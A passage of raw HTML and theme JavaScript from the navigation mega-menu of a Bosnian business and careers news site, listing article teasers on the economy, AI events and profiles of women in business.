(DTC) \u2013 kada digitalizacija postane stvarnost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\">Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\">AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\">AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/devizne-rezerve-bih-na-rekordnom-nivou-krediti-gradjanima-i-firmama-snazno-rastu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Devizne rezerve BiH na rekordnom nivou, krediti gra\u0111anima i firmama sna\u017eno rastu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-km-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-km-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-km-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Devizne rezerve BiH na rekordnom nivou, krediti gra\u0111anima i firmama sna\u017eno rastu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/devizne-rezerve-bih-na-rekordnom-nivou-krediti-gradjanima-i-firmama-snazno-rastu\/\"  rel=\"bookmark\" title=\"Devizne rezerve BiH na rekordnom nivou, krediti gra\u0111anima i firmama sna\u017eno rastu\">Devizne rezerve BiH na rekordnom nivou, krediti gra\u0111anima i firmama sna\u017eno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak\/\"  rel=\"bookmark\" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\">Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse\/\"  rel=\"bookmark\" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\">Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ekonomija-znanje-i-ravnopravnost-dr-jasmina-selimovic-vodi-centralnu-banku-bih-ka-buducnosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ekonomija-znanje-i-ravnopravnost-dr-jasmina-selimovic-vodi-centralnu-banku-bih-ka-buducnosti\/\"  rel=\"bookmark\" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\">Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.womeninadria.ba/category/biznis/">сите</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="9" href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ajla-mulalic-najbolje-iz-mene-dolazi-onda-kad-sam-ja-dobro/"  rel="bookmark" class="td-image-wrap " title="Ajla Mulalić: Jednog jutra se probudiš i kažeš &#8211; ovo nije gdje sam željela biti!" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/ajla-mulalic2-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/ajla-mulalic2-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/ajla-mulalic2-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Ajla Mulalić: Jednog jutra se probudiš i kažeš &#8211; ovo nije gdje sam željela biti!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ajla-mulalic-najbolje-iz-mene-dolazi-onda-kad-sam-ja-dobro/"  rel="bookmark" title="Ajla Mulalić: Jednog jutra se probudiš i kažeš &#8211; ovo nije gdje sam željela biti!">Ajla Mulalić: Jednog jutra se probudiš i kažeš &#8211; ovo nije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/devizne-rezerve-bih-na-rekordnom-nivou-krediti-gradjanima-i-firmama-snazno-rastu/"  rel="bookmark" class="td-image-wrap " title="Devizne rezerve BiH na rekordnom nivou, krediti građanima i firmama snažno rastu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-km-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-km-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-km-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Devizne rezerve BiH na rekordnom nivou, krediti građanima i firmama snažno rastu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/devizne-rezerve-bih-na-rekordnom-nivou-krediti-gradjanima-i-firmama-snazno-rastu/"  rel="bookmark" title="Devizne rezerve BiH na rekordnom nivou, krediti građanima i firmama snažno rastu">Devizne rezerve BiH na rekordnom nivou, krediti građanima i firmama snažno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/nema-vise-sporog-interneta-u-bih/"  rel="bookmark" class="td-image-wrap " title="Nema više sporog interneta u BiH" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/internet2-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/internet2-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/internet2-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Nema više sporog interneta u BiH" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/nema-vise-sporog-interneta-u-bih/"  rel="bookmark" title="Nema više sporog interneta u BiH">Nema više sporog interneta u BiH</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cijene-u-decembru-porasle-01-posto-godisnji-rast-dosegao-41-posto/"  rel="bookmark" class="td-image-wrap " title="Cijene u decembru porasle 0,1 posto, godišnji rast dosegao 4,1 posto" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/10/pexels-hrana-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/10/pexels-hrana-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/10/pexels-hrana-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Cijene u decembru porasle 0,1 posto, godišnji rast dosegao 4,1 posto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cijene-u-decembru-porasle-01-posto-godisnji-rast-dosegao-41-posto/"  rel="bookmark" title="Cijene u decembru porasle 0,1 posto, godišnji rast dosegao 4,1 posto">Cijene u decembru porasle 0,1 posto, godišnji rast dosegao 4,1 posto</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "228";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "57";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inzenjerka-koja-pomjera-granice-nerma-caluk-gradi-buducnost-na-zemlji-i-na-mjesecu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"In\u017eenjerka koja pomjera granice: Nerma \u010caluk gradi budu\u0107nost na Zemlji i na Mjesecu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/nerma-caluk-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/nerma-caluk-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/nerma-caluk-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"In\u017eenjerka koja pomjera granice: Nerma \u010caluk gradi budu\u0107nost na Zemlji i na Mjesecu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inzenjerka-koja-pomjera-granice-nerma-caluk-gradi-buducnost-na-zemlji-i-na-mjesecu\/\"  rel=\"bookmark\" title=\"In\u017eenjerka koja pomjera granice: Nerma \u010caluk gradi budu\u0107nost na Zemlji i na Mjesecu\">In\u017eenjerka koja pomjera granice: Nerma \u010caluk gradi budu\u0107nost na Zemlji i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\">\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela 